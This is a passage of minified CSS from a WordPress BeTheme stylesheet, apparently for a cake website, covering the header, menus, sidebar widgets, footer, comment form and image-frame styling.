a.responsive-menu-toggle{display:none;position:absolute;right:15px;top:50%;margin-top:-17px;width:34px;height:34px;text-align:center;border-radius:3px;z-index:200;}#Top_bar a.responsive-menu-toggle i{font-size:22px;line-height:34px;}#Top_bar a.responsive-menu-toggle span{float:right;padding:10px 5px;line-height:14px;}#Top_bar .search_wrapper{position:absolute;left:50%;transform:translateX(-50%);top:calc(100% + 40px);display:none;z-index:205;width:100%;width:600px;box-sizing:border-box;max-width:80%;overflow:hidden;}#Top_bar .search_wrapper > form,.column_livesearch .mfn-live-search-wrapper > form{position:relative;}#Top_bar .search_wrapper input[type="text"],.column_livesearch .mfn-live-search-wrapper input[type="text"]{width:100%;margin:0;box-sizing:border-box;-webkit-box-shadow:0 0 0;box-shadow:0 0 0;padding:22px 30px 22px 60px;background:none;border-width:0;font-size:15px;color:rgba(0,0,0,.8);}#Top_bar .search_wrapper input[type="text"]:focus,.column_livesearch .mfn-live-search-wrapper input[type="text"]:focus{background-color:transparent !important;}#Top_bar .search_wrapper .icon_search,#Top_bar .search_wrapper .icon_close,.column_livesearch .mfn-live-search-wrapper .icon_search{position:absolute;top:50%;transform:translateY(-50%);}#Top_bar .search_wrapper .icon_search,.column_livesearch .mfn-live-search-wrapper .icon_search{left:15px;}#Top_bar .search_wrapper .icon_close{right:10px;}#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#fff;box-shadow:0px 10px 46px 0px rgba(1,7,39,.1);border-radius:4px;}#Top_bar .top_bar_right{float:right;position:relative;padding:0 20px;flex-shrink:0;}#Top_bar .top_bar_right .top_bar_right_wrapper{display:flex;align-items:center;height:100%;}#Top_bar .top_bar_right .top-bar-right-icon{display:flex;align-items:center;margin:0 5px;line-height:0;font-size:20px;text-decoration:none;}#Top_bar .top_bar_right .top_bar_right_wrapper > a:last-child{margin-right:0;}#Top_bar .top_bar_right .top-bar-right-icon svg{width:26px;}#Top_bar .top_bar_right .top-bar-right-icon svg .path{stroke:#444;}#Top_bar .top_bar_right .top-bar-right-icon-cart{flex-shrink:0;}#Top_bar .top_bar_right .top-bar-right-icon-user img{border-radius:100%;}#Top_bar a#header_cart .header-cart-count{position:relative;right:7px;margin-right:-4px;top:-10px;display:inline-block;width:18px;line-height:18px;text-align:center;font-size:11px;color:#fff;border-radius:100%;}#Top_bar a#header_cart .header-cart-total{margin:0;padding-right:5px;font-size:16px;font-weight:500;}#Top_bar a.myaccount_button img{max-width:unset;}#Top_bar #menu{z-index:201;}#Top_bar .menu{z-index:202;}#Top_bar .menu > li{margin:0;z-index:203;display:block;float:left;}#Top_bar .menu > li:not(.mfn-megamenu-parent){position:relative;}#Top_bar .menu > li > a{display:block;line-height:60px;padding:15px 0;position:relative;}#Top_bar .menu > li > a:not(.menu-toggle):after{content:"";height:4px;width:100%;position:absolute;left:0;top:-4px;z-index:203;opacity:0;}#Top_bar .menu > li > a span:not(.description){display:block;line-height:60px;padding:0 20px;white-space:nowrap;border-right-width:1px;border-style:solid;}#Top_bar .menu > li > a span > span:not(.description){display:inline !important;padding:0 !important;}#Top_bar .menu > li:last-child > a span{border:0;}#Top_bar .menu > li > a:hover{text-decoration:none;}#Top_bar .menu li ul{position:absolute;left:0;top:100%;z-index:205;margin:0;display:none;background-image:url("https://alittlecake.com/wp-content/themes/betheme/css/../images/box_shadow.png");background-repeat:repeat-x;background-position:left top;}#Top_bar .menu li > ul{box-shadow:2px 2px 2px 0 rgba(0,0,0,.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,.03);}#Top_bar .menu li ul li{padding:0;width:200px;position:relative;font-weight:400;}#Top_bar .menu li ul li a{padding:10px 20px;display:block;border-bottom:1px solid rgba(0,0,0,.05);}#Top_bar .menu li ul li a span{display:inline-block;position:relative;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{text-decoration:none;background:rgba(0,0,0,.06);}#Top_bar .menu li ul li ul{position:absolute;left:200px;top:0;z-index:204;}#Top_bar .menu li ul li a{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.tr-menu .top_bar_left{background-color:transparent !important;}.tr-menu .top_bar_right,.tr-menu .top_bar_right:before{background:none !important;}#body_overlay{position:fixed;top:0;left:0;width:100%;height:120%;background:rgba(0,0,0,.6);z-index:9002;display:none;}body.mobile-side-slide{position:relative;overflow-x:visible;}#Side_slide{display:block;position:fixed;top:0px;right:-250px;max-width:100%;width:250px;height:100%;overflow:auto;border-bottom-width:60px;border-bottom-style:solid;z-index:99999;z-index:100000;}#Side_slide .close-wrapper{height:60px;}#Side_slide .close-wrapper a.close{height:34px;width:34px;display:block;float:right;margin:13px 13px 0 0;}#Side_slide .close-wrapper a.close i{font-size:22px;line-height:34px;}#Side_slide .extras{padding:0 20px;}#Side_slide .extras .extras-wrapper{display:flex;align-items:center;flex-wrap:wrap;justify-content:center;margin-bottom:20px;}#Side_slide .extras .extras-wrapper a{display:flex;align-items:center;text-decoration:none;padding:5px;font-size:20px;}#Side_slide .extras .extras-wrapper .top-bar-right-icon-user img{border-radius:100%;}#Side_slide .extras .extras-wrapper .header-cart-count{position:relative;margin-left:-3px;top:-10px;text-align:center;font-size:11px;}#Side_slide .extras .extras-wrapper .header-cart-total{margin:0;padding-right:5px;font-size:16px;font-weight:500;}#Side_slide #menu{display:block !important;margin-bottom:20px;max-height:none !important;}#Side_slide #menu ul{width:100% !important;}#Side_slide #menu ul li{width:100%;position:relative;border-top:1px solid rgba(255,255,255,.03);}#Side_slide #menu > ul:last-child > li:last-child{border-bottom:1px solid rgba(255,255,255,.03);}#Side_slide #menu ul li a{display:block;padding:11px 5px 10px 20px;margin-right:50px;text-decoration:none;line-height:19px;}#Side_slide #menu ul li ul{display:none;background:rgba(255,255,255,.025);}#Side_slide #menu ul li ul li a{padding-left:35px;}#Side_slide #menu ul li ul li ul li a{padding-left:50px;}#Side_slide .lang-wrapper{margin-bottom:20px;text-align:center;display:none;}#Side_slide .lang-wrapper ul li{border-top:1px solid rgba(255,255,255,.03);}#Side_slide .lang-wrapper ul li:last-child{border-bottom:1px solid rgba(255,255,255,.03);}#Side_slide .lang-wrapper ul li a{display:block;padding:11px 20px 10px 20px;text-decoration:none;line-height:19px;}#Side_slide .social{text-align:center;margin:0 20px 13px;}#Side_slide .social li{display:inline-block;margin:1px;}#Side_slide .social li a{display:block;padding:4px;text-decoration:none;font-size:15px;}#Side_slide{background-color:#191919;border-color:#191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color:#a6a6a6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color:#fff;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#fff;}#Subheader{background-color:rgba(0,0,0,.02);background-position:center top;background-repeat:no-repeat;padding:30px 0;position:relative;}#Subheader .title{margin-bottom:0;width:70%;float:left;}#Subheader ul.breadcrumbs{display:block;width:30%;margin:1px 0 0;font-size:1em !important;float:right;text-align:right;}#Subheader ul.breadcrumbs li{display:inline-block;}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(0,0,0,.3);}#Subheader ul.breadcrumbs li span{margin:0 10px;opacity:.4;}#Subheader:after{content:"";height:3px;width:100%;display:block;position:absolute;left:0;bottom:-3px;z-index:1;box-shadow:inset 0px 4px 3px -2px rgba(0,0,0,.06);}.subheader-both-center #Subheader .title{width:100%;text-align:center;}.subheader-both-center #Subheader .breadcrumbs{width:100%;text-align:center;margin-top:10px;}.section[data-parallax="3d"]{overflow:hidden;display:flex;justify-content:center;}.post-meta{margin-bottom:8px;}.post-meta .author-date{float:left;}.post-meta .author-date a{border-bottom-width:1px;border-style:dotted;text-decoration:none !important;}.post-meta .category{float:right;position:relative;}.post-meta .category.mata-tags{margin-right:10px;}.post-meta .category .cat-btn{cursor:pointer;}.post-meta .category .cat-wrapper{position:absolute;right:0;top:100%;display:none;z-index:21;}.post-meta .category:hover .cat-wrapper{display:block;}.post-meta .category .cat-wrapper ul{padding:7px;min-width:70px;background:#f9f9f9;}.post-meta .category .cat-wrapper ul li{border-bottom:1px solid rgba(0,0,0,.05);}.post-meta .category .cat-wrapper ul li:last-child{border-bottom:0;}.post-meta .category .cat-wrapper ul li a{display:block;text-align:center;padding:1px 5px;color:#8b8b8b;}.post-meta .category .cat-wrapper ul li a:hover{text-decoration:none;color:#5f5f5f;background:rgba(255,255,255,.8);}a.mfn-love:not(.loved) i:last-child{display:none;}.post-header{margin-bottom:20px;}.post-header .button-love{width:99px;float:left;text-align:center;}.post-header .button-love a.mfn-love{display:inline-block;position:relative;padding-left:28px;font-size:17px;margin-top:25px;}.post-header .button-love a.mfn-love i{position:absolute;left:0;top:0;font-size:18px;}.post-header .button-love a.mfn-love:hover{text-decoration:none;}.post-header .button-love a.mfn-love i:last-child{opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.post-header .button-love a:hover.mfn-love i:last-child,.post-header .button-love a.loved.mfn-love i:last-child{opacity:1;}.post-header .title_wrapper{margin-left:99px;border-left-width:1px;border-style:solid;padding-left:30px;}.post-header .title_wrapper h1{font-size:35px;line-height:35px;}.single-photo-wrapper .image_frame{margin-left:120px;}.no-share .single-photo-wrapper .image_frame,.share-simple .single-photo-wrapper .image_frame{margin-left:0;}.single-photo-wrapper.image{text-align:center;}.single-photo-wrapper.image .image_frame{margin-left:0;display:inline-block;}.section-post-header .single-photo-wrapper.image .image_frame{max-width:80%;max-width:calc(100% - 130px);}.share-simple .section-post-header .single-photo-wrapper.image .image_frame{max-width:100%;}.section-post-related .section-related-adjustment{border-top-width:1px;border-style:solid;padding-top:20px;}.section-post-related .post-related{position:relative;width:33.333%;}.section-post-related .col-3 .post-related{width:33.333%;}.section-post-related .col-3 .post-related:nth-child(3n+1){clear:both;}.section-post-related .post-related .image_frame{margin-left:30px;margin-bottom:15px;}.section-post-related .post-related .date_label{position:absolute;left:0;top:30px;z-index:20;}.section-post-related .post-related hr{margin-left:30px;width:40%;}.section-post-related .post-related a.button{margin-left:30px;margin-bottom:0;}.section-post-related .simple .post-related .image_frame{margin-left:0px;}.section-post-related .simple .post-related .date_label{margin-bottom:5px;position:static;padding:0;background-color:transparent;background-image:none;}.section-post-related .simple .post-related .date_label:after{display:none;}.section-post-related .simple .post-related hr{display:none;}.section-post-related .simple .post-related a.button{margin-left:0px;}.share-simple .post-header .title_wrapper{margin-left:0;padding-left:0;border-left-width:0;}.share-simple-wrapper{border-top:1px solid rgba(0,0,0,.08);padding:15px 0;text-align:left;}.share-simple-wrapper .share-label{margin-right:10px;}.share-simple-wrapper .icons{display:inline;}.share-simple-wrapper .icons a{padding:0 5px;color:#a8a8a8;}.share-simple-wrapper .icons .facebook:hover{color:#3b5998;}.share-simple-wrapper .icons .twitter:hover{color:#1da1f2;}.share-simple-wrapper .icons .linkedin:hover{color:#0077b5;}.share-simple-wrapper .icons .pinterest:hover{color:#bd081b;}.share-simple-wrapper .button-love{float:right;}.share-simple-wrapper .mfn-love{position:relative;display:inline-block;padding-left:24px;margin-left:5px;}.share-simple-wrapper .mfn-love i{position:absolute;left:0;top:0;font-size:16px;}.share-simple-wrapper .mfn-love:hover{text-decoration:none;}.share-simple-wrapper .mfn-love i:last-child{opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.share-simple-wrapper .mfn-love:hover i:last-child,.share-simple-wrapper .mfn-love.loved i:last-child{opacity:1;}.mcb-sidebar{border-style:solid;padding:0 20px;position:relative;}.mcb-sidebar:before{content:"";display:block;position:absolute;top:0;width:1500px;height:100%;background:rgba(0,0,0,.01);visibility:visible;}.aside_right .mcb-sidebar{border-left-width:1px;}.aside_right .mcb-sidebar:before{left:0;}.mcb-sidebar.style-simple{border-color:transparent !important;}.mcb-sidebar.style-simple:before{content:unset;}.widget{margin:30px 0;position:relative;}.widget:last-child:after{display:none;}.widget:after{content:"";display:block;position:absolute;bottom:0;width:1500px;height:0;visibility:visible;border-width:1px 0 0;border-style:solid;}.widget:not(.widget_block) > h3{font-size:18px;line-height:22px;}.sidebar.has-lines .widget{padding-bottom:30px;}.aside_right .widget:after{left:0;}.widget_block label{font-size:18px;line-height:22px;font-weight:normal;margin-bottom:15px;}.widget_recent_entries ul li{padding:5px 15px;background:#fff;position:relative;margin-bottom:10px;}.widget_recent_entries ul li a{display:block;text-decoration:none;position:relative;z-index:2;margin-bottom:3px;padding-bottom:3px;border-bottom-width:1px;border-style:solid;}.widget_recent_entries ul li:last-child{margin-bottom:0;}.widget_recent_entries ul li:after{content:"";display:block;position:absolute;right:0;top:0;width:4px;height:100%;}.widget_recent_entries ul li:hover:after{width:100%;}.widget_recent_entries ul li:hover a,.widget_recent_entries ul li:hover .post-date{color:#fff;}.widget_recent_entries ul li:hover a,.widget_recent_entries ul li:hover .post-date,.widget_recent_entries ul li:hover:after{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.widget_categories ul{list-style-type:square;color:#fff;padding:5px 10px 5px 30px;}.widget_categories ul li{position:relative;}.widget_categories ul li:after{content:"";display:block;width:70px;border-width:0 0 1px;border-style:solid;border-color:rgba(255,255,255,.2);position:absolute;left:-30px;bottom:0;}.widget_categories ul li:last-child:after{display:none;}.widget_categories ul li a{color:#fff !important;display:inline-block;padding:7px 0 7px 3px;}#Footer{background-position:center top;background-repeat:no-repeat;position:relative;}#Footer .widgets_wrapper{padding:15px 0;}#Footer .widgets_wrapper .mcb-column-inner{margin-bottom:0;}#Footer .widgets_wrapper .widget:after{display:none;}#Footer .footer_copy .one{margin-bottom:20px;padding-top:30px;min-height:33px;}#Footer .footer_copy .copyright{float:left;}#Footer .footer_copy .social{float:right;margin-right:20px;}#Footer .footer_copy .social li{display:inline-block;margin-right:6px;}#Footer .footer_copy .social li:last-child{margin-right:0;}#Footer .footer_copy .social li a{font-size:15px;line-height:15px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.mfn-footer .footer_copy{border-top:1px solid rgba(255,255,255,.1);}.mfn-footer .footer_copy .social li a{color:rgba(255,255,255,.3);}.mfn-footer .footer_copy .social li a:hover{color:#fff;}.footer_button{width:42px;height:42px;font-size:20px !important;padding:0;}#back_to_top{float:right;margin:-9px 0 0;}#Footer .widget_recent_entries ul li{background:rgba(0,0,0,.1);}.comments{margin-bottom:0;}#comments > :first-child{border-top-width:1px;border-style:solid;padding-top:20px;}#respond{overflow:hidden;margin-bottom:40px;}#respond .comment-reply-title{font-size:21px;line-height:25px;}#respond .comment-reply-title > small{margin-left:10px;font-size:13px;}#respond p{margin-bottom:15px;padding-left:0 !important;}#respond .comment-notes .required{position:static;}#respond input[type="text"]{margin-bottom:0;}#respond label{margin-bottom:3px;}#respond .comment-form-author{width:31.3%;margin-right:2% !important;float:left;position:relative;}#respond .comment-form-email{width:31.3%;margin-right:2% !important;float:left;position:relative;}#respond .comment-form-url{width:33.3%;float:left;position:relative;}#respond input[type="text"],#respond input[type="password"],#respond input[type="email"],#respond select{width:100%;}#respond .comment-form-comment{width:100%;}#respond .comment-form-comment textarea{width:100%;margin-bottom:10px;}#respond .form-submit{margin:0;}#respond .form-submit input[type="submit"]{font-size:14px;float:right !important;margin:0 !important;}.dark,.dark ul.timeline_items,.dark .icon_box a .desc,.dark .icon_box a:hover .desc,.dark .feature_list ul li a,.dark .list_item a:not(.icon_bar),.dark .list_item a:not(.icon_bar):hover,.dark .widget_recent_entries ul li a{color:#fff !important;}.dark .column a:not(.button){color:rgba(255,255,255,.66);}.dark h1,.dark h1 a,.dark h1 a:hover{color:#fff;}.dark h2,.dark h2 a,.dark h2 a:hover{color:#fff;}.dark h3,.dark h3 a,.dark h3 a:hover{color:#fff;}.dark h4,.dark h4 a,.dark h4 a:hover{color:#fff;}.dark .idea_box,.dark table th,.dark table td,.dark .list_item .circle,.dark input[type="text"],.dark input[type="tel"],.dark input[type="password"],.dark input[type="email"],.dark textarea,.dark select,.dark .promo_box.has_border:after,.dark dl > dt,.dark dl > dd,.dark .article_box .desc_wrapper p,.dark a.icon_bar,.dark a.content_link,.dark .how_it_works .image,.dark .opening_hours,.dark .opening_hours .opening_hours_wrapper li,.dark .icon_box.has_border:after,.dark .chart_box:before,.dark .pricing-box,.dark .team_list .bq_wrapper,.dark .post-footer .post-links,.dark .format-link .post-title .icon-link,.dark .share_wrapper,.dark .post-header .title_wrapper,.dark .section-post-related .section-related-adjustment,.dark .comments,.dark .mcb-sidebar,.dark .widget:after,.dark .fixed-nav .desc h6,.dark .portfolio_group.list .portfolio-item,.dark .portfolio_group .portfolio-item .desc .details-wrapper,.dark .Recent_posts ul li .desc h6,.dark .widget_recent_entries ul li a,.dark .woocommerce .widget_best_sellers li,.dark .woocommerce .widget_featured_products li,.dark .woocommerce .widget_recent_reviews li,.dark .woocommerce .widget_recent_products li,.dark .woocommerce .widget_recently_viewed_products li,.dark .woocommerce .widget_random_products li,.dark .woocommerce .widget_top_rated_products li,.dark .woocommerce .widget_onsale li,.dark .woocommerce .widget_layered_nav li,.dark .woocommerce .widget_shopping_cart ul.product_list_widget li,.dark .woocommerce .widget_products li,.dark .woocommerce .product .related.products,.dark .woocommerce .product div.entry-summary h1.product_title:after,.dark .woocommerce .quantity input.qty{border-color:rgba(255,255,255,.08);}.dark .blockquote p.author span,.dark .counter .desc_wrapper .title,.dark .article_box .desc_wrapper p,.dark .team .desc_wrapper p.subtitle,.dark .pricing-box .plan-header p.subtitle,.dark .pricing-box .plan-header .price sup.period,.dark .chart_box p,.dark .fancy_heading .inside,.dark .fancy_heading_line .slogan,.dark .post-meta,.dark .post-meta a,.dark .post-footer,.dark .post-footer a span.label,.dark .pager .pages a,.dark .button-love a .label,.dark .pager-single a,.dark #comments .commentlist > li .comment-author .says,.dark .fixed-nav .desc .date,.dark .filters_buttons li.label,.dark .Recent_posts ul li a .desc .date,.dark .widget_recent_entries ul li .post-date,.dark .tp_recent_tweets .twitter_time,.dark .widget_price_filter .price_label,.dark .shop-filters .woocommerce-result-count,.dark .woocommerce ul.product_list_widget li .quantity,.dark .widget_shopping_cart ul.product_list_widget li dl,.dark .product_meta .posted_in,.dark .woocommerce .shop_table .product-name .variation > dd,.dark .shipping-calculator-button:after,.dark .shop_slider .shop_slider_ul .item_wrapper .price del,.dark .testimonials_slider .testimonials_slider_ul li .author span,.dark .testimonials_slider .testimonials_slider_ul li .author span a{color:#dedede;}.dark hr{background-color:rgba(255,255,255,.08);color:rgba(255,255,255,.08);}.dark .column_column ul,.dark .column_column ol,.dark .the_content_wrapper ul,.dark .the_content_wrapper ol{color:#fff;}.image_frame,.wp-caption{display:block;overflow:hidden;margin:0;border-style:solid;border-width:0;max-width:100%;line-height:0;box-sizing:border-box;}.image_frame .image_wrapper,.wp-caption img{box-sizing:border-box;}.image_frame a,.wp-caption a{display:block;-webkit-tap-highlight-color:transparent;}.the_content_wrapper .image_frame,.the_content_wrapper .wp-caption{margin-bottom:20px;}.image_frame .image_wrapper{position:relative;overflow:hidden;}.image_frame .image_wrapper .mask{position:absolute;left:0;width:100%;height:100%;z-index:2;}.image_frame .image_wrapper img:not(.ls-l){position:relative;top:0;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.image_frame:hover .image_wrapper img,.image_frame:focus .image_wrapper img,.image_frame.hover .image_wrapper img{top:-15px;}.image_frame .image_wrapper .mask:after{content:"";display:block;position:absolute;left:0;width:100%;height:100%;z-index:3;opacity:0;}.image_frame:hover .image_wrapper .mask:after,.image_frame:focus .image_wrapper .mask:after,.image_frame.hover .image_wrapper .mask:after{opacity:1;}.image_frame .image_wrapper .image_links{display:flex;width:100%;height:60px;position:absolute;left:0;bottom:-60px;z-index:4;overflow:hidden;}.image_frame:hover .image_wrapper .image_links,.image_frame:focus .image_wrapper .image_links,.image_frame.hover .image_wrapper .image_links{bottom:0;}.image_frame .image_wrapper .image_links a{display:flex;justify-content:center;align-items:center;flex:1;position:relative;width:100%;border-style:solid;border-color:transparent;}.image_frame .image_wrapper .image_links a:not(:last-child){border-right-width:1px;}.image_frame .image_wrapper .image_links a svg{width:32px;}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.image_frame .image_wrapper img,.image_frame .image_wrapper .mask:after,.image_frame .image_wrapper .image_links{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.image_frame .image_wrapper .image_links a{-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;}@keyframes if-overlay-animation{0%{opacity:0;}100%{opacity:1;}}.image_frame .image_wrapper .image_links a{background-color:#fff;}.image_frame .image_wrapper .image_links a .path{stroke:#161922;}.image_frame .image_wrapper .image_links a:hover,.image_frame .image_wrapper .image_links a:focus{background-color:#fff;}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7;}.image_frame .image_wrapper .image_links a{box-shadow:inset -1px 0 0 0 rgba(0,0,0,0);}@keyframes if-modern-overlay-animation{0%{opacity:0;transform:translateY(10px);}100%{opacity:1;transform:translateY(0);}}.if-zoom .image_frame .image_wrapper .image_links{display:none;}.if-zoom .image_frame:not(.no_link) .image_wrapper img:not(.ls-l){margin-bottom:0 !important;}.if-zoom .image_frame:hover .image_wrapper img,.if-zoom .image_frame:focus .image_wrapper img,.if-zoom .image_frame.hover .image_wrapper img{top:0;}.if-zoom .image_frame .image_wrapper .mask{display:none;}.if-zoom .image_frame:hover .image_wrapper img,.if-zoom .image_frame:focus .image_wrapper img,.if-zoom .image_frame.hover .image_wrapper img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}.if-zoom #Content .image_frame .image_wrapper img{max-width:100.1%;}hr{display:block;border:none;outline:none;height:1px;width:100%;margin:0 auto 15px;clear:both;}hr,.hr_wide,.hr_zigzag,.hr_dots{margin:0 auto 15px;clear:both;}hr.no_line{background:none;color:transparent;}form,fieldset{margin-bottom:0;}textarea{min-height:60px;line-height:20px;}label,legend{display:block;margin-bottom:5px;font-weight:500;}input[type="checkbox"]{display:inline;}input[type="checkbox"] ~ label{display:inline;}input[type="checkbox"] ~ label:before{content:" ";}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea{padding:10px;outline:none;margin:0;width:230px;max-width:100%;display:block;margin-bottom:20px;font-size:15px;border-width:1px;border-style:solid;border-radius:0;box-sizing:border-box;-webkit-appearance:none;}input[hidden],select[hidden],textarea[hidden]{display:none;}input[type="date"]::-webkit-datetime-edit{font-size:15px;line-height:19px;}input[type="date"]::-webkit-calendar-picker-indicator{font-size:80%;}ul{list-style:none outside;}.column_column ul,.column_post_content ul,.column_helper ul,.column_visual ul,.icon_box ul,.mfn-acc ul,.ui-tabs-panel ul,.post-excerpt ul,.the_content_wrapper ul,.column_product_short_description ul,.column_product_content .source-editor ul,.elementor-widget-text-editor ul,.mfn-toggle .toggle-content ul{list-style:disc outside;margin:0 0 15px 30px;}.column_column ul li,.column_post_content ul li,.column_helper ul li,.column_visual ul li,.icon_box ul li,.mfn-acc ul li,.ui-tabs-panel ul li,.post-excerpt ul li,.the_content_wrapper ul li,.column_product_short_description ul li,.column_product_content .source-editor ul li,.elementor-widget-text-editor ul li,.mfn-toggle .toggle-content ul li,.column_column ol li,.column_post_content ol li,.column_helper ol li,.column_visual ol li,.icon_box ol li,.mfn-acc ol li,.ui-tabs-panel ol li,.post-excerpt ol li,.the_content_wrapper ol li,.column_product_short_description ol li,.elementor-widget-text-editor ol li,.mfn-toggle .toggle-content ol li{margin-bottom:10px;}.column_column ul li ul,.column_column ol li ol,.column_post_content ul li ul,.column_post_content ol li ol,.column_helper ul li ul,.column_helper ol li ol,.column_visual ul li ul,.column_visual ol li ol,.icon_box ul li ul,.icon_box ol li ol,.mfn-acc ul li ul,.mfn-acc ol li ol,.ui-tabs-panel ul li ul,.ui-tabs-panel ol li ol,.post-excerpt ul li ul,.post-excerpt ol li ol,.the_content_wrapper ul li ul,.the_content_wrapper ol li ol,.column_product_short_description ul li ul,.column_product_short_description ol li ol,.mfn-toggle .toggle-content ul li ul,.mfn-toggle .toggle-content ol li ol{margin-top:10px;margin-bottom:0;}.date_label,.timeline_items > li h3 span{font-size:12px;line-height:18px;display:inline-block;padding:2px 5px;-webkit-border-radius:4px;border-radius:4px;background-image:url("https://alittlecake.com/wp-content/themes/betheme/css/../images/stripes/stripes_3_b.png");}.date_label:after,.timeline_items > li h3 span:after{content:"";display:block;position:absolute;right:-5px;top:6px;width:0;height:0;border-style:solid;border-width:5.5px 0 5.5px 5px;border-color:transparent;}.date_label{background-color:#f8f8f8;color:#a8a8a8;}.date_label:after{border-left-color:#f8f8f8;}::-moz-selection{color:#fff;}::selection{color:#fff;}.idea_box,.accordion .question,.accordion .question.active .title,.accordion .question .title:before,table th,table td,.list_item .circle,input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.promo_box.has_border:after,dl > dt,dl > dd,.article_box .desc_wrapper p,a.icon_bar,a.content_link,.how_it_works .image,.column_opening_hours .mcb-item-opening_hours-inner,.opening_hours .opening_hours_wrapper li,.icon_box.has_border:after,.chart_box:before,.column_pricing_item .mcb-item-pricing_item-inner,.team_list .bq_wrapper,.post-footer .post-links,.format-link .post-title .icon-link,.share_wrapper,.post-header .title_wrapper,.section-post-related .section-related-adjustment,#comments > :first-child,.mcb-sidebar,.widget:after,.fixed-nav .desc .date,.portfolio_group.list .portfolio-item,.portfolio_group .portfolio-item .desc .details-wrapper,.Recent_posts ul li .desc h6,.widget_recent_entries ul li a,.woocommerce .widget_best_sellers li,.woocommerce .widget_featured_products li,.woocommerce .widget_recent_reviews li,.woocommerce .widget_recent_products li,.woocommerce .widget_recently_viewed_products li,.woocommerce .widget_random_products li,.woocommerce .widget_top_rated_products li,.woocommerce .widget_onsale li,.woocommerce .widget_layered_nav li,.woocommerce .widget_shopping_cart ul.product_list_widget li,.woocommerce .widget_products li,.woocommerce .product .related.products,.woocommerce .product .upsells.products,.woocommerce .product div.entry-summary h1.product_title:after,.woocommerce .quantity input.qty,.header-stack #Top_bar .logo,.offer_thumb .slider_pagination,.offer_thumb .slider_pagination a,.Latest_news ul li .desc_footer,.Latest_news ul li .photo,.offer_thumb.bottom .slider_pagination a,.style-simple .faq .question,.style-simple #Filters .filters_wrapper ul,#edd_checkout_cart th,#edd_checkout_cart td{border-color:rgba(0,0,0,.08);}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{background-color:#fff;color:#626262;box-shadow:inset 0 0 2px 2px rgba(0,0,0,.02);}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{background-color:#e9f5fc;border-color:#d5e5ee;color:#1982c2;}hr{background-color:rgba(0,0,0,.08);color:rgba(0,0,0,.08);}#Top_bar .menu > li > a span{border-color:rgba(0,0,0,.05);}#Footer .Recent_posts ul li .desc h6,#Footer .widget_recent_entries ul li a,#Footer .widget_best_sellers li,#Footer .widget_featured_products li,#Footer .widget_recent_reviews li,#Footer .widget_recent_products li,#Footer .widget_recently_viewed_products li,#Footer .widget_random_products li,#Footer .widget_top_rated_products li,#Footer .widget_onsale li,#Footer .widget_layered_nav li,#Footer .widget_shopping_cart ul.product_list_widget li,#Footer .widget_products li,#Footer .widget_archive ul li:after,#Footer .widget_nav_menu ul li:after,#Footer table th,#Footer table td{border-color:rgba(255,255,255,.08);}.image_frame,.wp-caption,.google-map,.icon_box .icon_wrapper,.content_slider .content_slider_ul .slick-list,.author-box .avatar-wrapper,#comments .commentlist > li .photo,.edd_download_image{border-color:#f8f8f8;}.image_frame .image_wrapper,.wp-caption img,.icon_box .icon_wrapper:before{border-color:#e2e2e2;}.image_frame .image_wrapper .mask,.edd_download_image:after{box-shadow:inset 0 0 5px 2px rgba(0,0,0,.07);}.image_frame .image_wrapper .mask:after{background:rgba(0,0,0,.15);}.no-shadows .image_frame .image_wrapper .mask,.no-shadows .edd_download_image:after{box-shadow:unset;}@keyframes mfn-popup-open{0%{opacity:0;margin-top:-100px;}100%{opacity:1;margin-top:0;}}.mfn-close-icon{z-index:5;display:flex;justify-content:center;align-items:center;width:40px;height:40px;font-size:20px;cursor:pointer;text-decoration:none !important;}.mfn-close-icon .icon{color:rgba(0,0,0,.3);display:inline-block;transition:all .3s ease-in-out;}.mfn-close-icon:hover 